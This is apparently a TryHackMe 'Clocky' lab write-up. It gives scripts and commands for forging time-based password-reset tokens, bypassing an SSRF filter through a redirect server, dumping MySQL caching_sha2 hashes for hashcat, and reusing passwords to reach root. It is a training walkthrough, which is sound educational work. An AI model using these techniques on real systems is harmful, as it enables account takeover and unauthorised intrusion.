TryHackMe: Clocky
Clocky started with us finding a backup on a webserver that included another webserver’s source code. Reading the source code, we saw the application using time and username to create password reset tokens. With this, we were able to create our own tokens and reset the password for the administrator user. After logging in as the administrator user, we used an SSRF vulnerability to reach a SQL file hosted on another web server. Inside this file, we found a password, and combining it with the usernames we got from the source code, we were able to get a SSH session. At last, after finding the credentials for the database and dumping the MySQL user’s hashes, we were able to crack them and use the same password to get access as root.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.125.37
Nmap scan report for 10.10.125.37
Host is up (0.082s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d9:42:e0:c0:d0:a9:8a:c3:82:65:ab:1e:5c:9c:0d:ef (RSA)
| 256 ff:b6:27:d5:8f:80:2a:87:67:25:ef:93:a0:6b:5b:59 (ECDSA)
|_ 256 e1:2f:4a:f5:6d:f1:c4:bc:89:78:29:72:0c:ec:32:d2 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
8000/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: 403 Forbidden
| http-robots.txt: 3 disallowed entries
|_/*.sql$ /*.zip$ /*.bak$
8080/tcp open http-proxy Werkzeug/2.2.3 Python/3.8.10
|_http-server-header: Werkzeug/2.2.3 Python/3.8.10
...
There are four ports open.
- 22/SSH
- 80/HTTP
- 8000/HTTP
- 8080/HTTP
First Flag
Nmap has already notified us of the existence of robots.txt on port 8000.
Checking the robots.txt, we get a couple of disallowed extensions and get the first flag.
Second Flag
Using gobuster for fuzzing with disallowed extensions, we discover the index.zip file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ gobuster dir -u 'http://10.10.125.37:8000/' -x sql,zip,bak -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.125.37:8000/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: sql,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.zip (Status: 200) [Size: 1922]
After downloading and extracting the archive, we get the second flag along with the partial source code for the web application on port 8080.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ wget http://10.10.125.37:8000/index.zip
--2024-03-29 23:54:32-- http://10.10.125.37:8000/index.zip
Connecting to 10.10.125.37:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1922 (1.9K) [application/zip]
Saving to: ‘index.zip’
index.zip 100%[======================================================>] 1.88K --.-KB/s in 0s
2024-03-29 23:54:32 (43.3 MB/s) - ‘index.zip’ saved [1922/1922]
$ unzip index.zip
Archive: index.zip
inflating: app.py
extracting: flag2.txt
$ cat flag2.txt
THM[REDACTED]
Third Flag
Looking at the source code in app.py, we discover two usernames from the comments.
janeclarice
We learn the existence of the database.sql file from the comments.
Execute "database.sql" before using this
We also discover a couple of endpoints.
/administrator: The login page, upon logging in, redirects to/dasboard./forgot_password: Given a username with aPOSTrequest, it generates a token and updates the database with it./password_reset: Currently, it only compares the user-given token to one from the database.
Looking at how the password reset tokens are generated at the /forgot_password endpoint, it only uses the current time and username.
1
2
3
4
5
6
7
if cursor.fetchone():
value = datetime.datetime.now()
lnk = str(value)[:-4] + " . " + username.upper()
lnk = hashlib.sha1(lnk.encode("utf-8")).hexdigest()
sql = "UPDATE reset_token SET token=%s WHERE username = %s"
cursor.execute(sql, (lnk, username))
connection.commit()
The server already returns us the current time for it; with the Date header, we only need to brute-force the two digits of miliseconds to generate a valid token.
Requesting a password reset token for the administrator user using the /forgot_password endpoint.
After updating the value with the time we got from the Date header, we can use this Python script to generate tokens.
1
2
3
4
5
6
7
8
9
10
11
import datetime
import hashlib
username = "administrator"
for i in range(0,100):
i = str(i).rjust(2, "0")
value = "2024-03-30 00:08:04." + i
lnk = value + " . " + username.upper()
lnk = hashlib.sha1(lnk.encode("utf-8")).hexdigest()
print(lnk)
Generating the tokens and writing them to a file.
1
$ python3 generate_tokens.py > tokens.txt
Now, before we start testing the tokens, we have to first discover the parameter name used by the /password_reset endpoint, since the TEMPORARY parameter found in the source code returns Invalid parameter.
Using ffuf to fuzz for the parameter name, we see that it returns Invalid token instead with the token parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ ffuf -u 'http://10.10.125.37:8080/password_reset?FUZZ=test' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -mc all -t 100 -fr 'Invalid parameter'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.125.37:8080/password_reset?FUZZ=test
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Regexp: Invalid parameter
________________________________________________
token [Status: 200, Size: 22, Words: 2, Lines: 1, Duration: 114ms]
We can now test the generated tokens by using ffuf once again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ffuf -u 'http://10.10.125.37:8080/password_reset?token=FUZZ' -w tokens.txt -t 100 -mc all -fr 'Invalid token'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.125.37:8080/password_reset?token=FUZZ
:: Wordlist : FUZZ: tokens.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Regexp: Invalid token
________________________________________________
fbf8a350e9f8348752f8c48d2500e7703ebc945c [Status: 200, Size: 1627, Words: 665, Lines: 54, Duration: 653ms]
:: Progress: [100/100] :: Job [1/1] :: 108 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
Using the found token, we can reset the password for the administrator user with a request to http://10.10.125.37:8080/password_reset?token=fbf8a350e9f8348752f8c48d2500e7703ebc945c endpoint.
After logging in with the new password at the /administrator endpoint, we get the third flag in /dashboard.
Fourth Flag
On the /dashaboard endpoint, testing the form. Upon us suplying a value with the location parameter on a POST request, the server returns a file called file.txt.
After testing some directory traversal payloads to read local files and failing, testing it by giving an URL.
This works as the server makes a request and sends us the response back.
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.125.37 - - [30/Mar/2024 00:42:16] "GET / HTTP/1.1" 200 -
Now, using this SSRF vulnerability, we can try to reach out to port 80 from localhost, since we are getting forbidden by accessing it directly ourselves.
Attempting to access localhost with different payloads, there seems to be some filter.
We can use redirection to bypass the filter by running a webserver like this using flask.
1
2
3
4
5
6
7
8
9
from flask import Flask, redirect
app = Flask(__name__)
@app.route('/<path:path>')
def index(path):
return redirect(f'http://127.0.0.1/{path}', code=301)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=80)
After running the server and using the redirect, we see that it works. The server gets redirected to http://127.0.0.1/index.html and we get the response back.
1
2
3
$ python3 redirect.py
...
10.10.125.37 - - [30/Mar/2024 01:19:01] "GET /index.html HTTP/1.1" 301 -
Looking for interesting files, we check the database.sql file mentioned before.
Inside this file, we found the fourth flag.
Fifth Flag
From the database.sql file, we also get a password.
Testing the password we got with the usernames we found before against SSH, we get a shell as clarice and can read the fifth flag.
1
2
3
4
5
6
$ ssh clarice@10.10.125.37
clarice@10.10.125.37's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-165-generic x86_64)
...
clarice@clocky:~$ cat flag5.txt
THM[REDACTED]
Sixth Flag
From /home/clarice/app/.env, we get the database password for the clocky_user user.
Using these credentials, we can access the MySQL database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
clarice@clocky:~$ cat ~/app/.env
db=[REDACTED]
clarice@clocky:~$ mysql -u clocky_user -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 8.0.34-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Checking the MySQL users, the dev user stands out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
mysql> select user from mysql.user;
+------------------+
| user |
+------------------+
| clocky_user |
| dev |
| clocky_user |
| debian-sys-maint |
| dev |
| mysql.infoschema |
| mysql.session |
| mysql.sys |
| root |
+------------------+
9 rows in set (0.00 sec)
We see that the caching_sha2_password plugin is used for authentication.
1
2
3
4
5
6
7
8
mysql> select user,host,plugin from mysql.user where user="dev";
+------+-----------+-----------------------+
| user | host | plugin |
+------+-----------+-----------------------+
| dev | % | caching_sha2_password |
| dev | localhost | caching_sha2_password |
+------+-----------+-----------------------+
2 rows in set (0.00 sec)
We can use this query to extract the hash in a format hashcat can use from the authentication_string column.
1
2
3
4
5
6
7
8
mysql> SELECT CONCAT('$mysql',LEFT(authentication_string,6),'*',INSERT(HEX(SUBSTR(authentication_string,8)),41,0,'*')) AS hash FROM mysql.user WHERE user="dev";
+--------------------------+
| hash |
+--------------------------+
| $mysql$A$005*0D17...6142 |
| $mysql$A$005*1C16...462E |
+--------------------------+
2 rows in set (0.00 sec)
Using hashcat with mode 7401, we managed to crack the hashes. Both hashes crack to the same password.
1
2
3
4
5
6
7
8
9
$ cat hashes.txt
$mysql$A$005*0D17...6142
$mysql$A$005*1C16...462E
$ hashcat -m 7401 hashes.txt /usr/share/wordlists/rockyou.txt
...
$mysql$A$005*1C16...462E:[REDACTED]
$mysql$A$005*0D17...6142:[REDACTED]
...
Using this password, we are able to switch to the root user and read the sixth flag.
1
2
3
4
clarice@clocky:~$ su - root
Password:
root@clocky:~# cat flag6.txt
THM[REDACTED]


